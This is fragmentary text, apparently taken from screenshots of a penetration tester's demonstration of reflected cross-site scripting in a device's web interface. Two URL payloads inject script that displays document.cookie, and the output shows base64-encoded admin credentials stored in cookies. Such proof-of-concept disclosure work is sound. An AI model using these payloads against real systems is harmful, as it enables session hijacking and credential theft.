 10.0.0.53/rcgi.bin/EditComForm?a"-alert(document.cookie)-"a=1
80%
HTB Exploitation
Access Error: Unauthorized
when trying to obtain
ce=1; de=1550056438622; er=1; fl=1; credentials=YWRtOmFkbQ%3D%3D
OK
10.0.0.53/rcgi.bin/wsdForm?AST_ErrorMsg=PTP WOZ here<script>alert(document.cookie)</script>
Most Visited Getting Started
PTP WOZ here
fl=1; credentials=cHRwOnRoaXNpc25vdHNlY3VyZQ%3D%3D
OK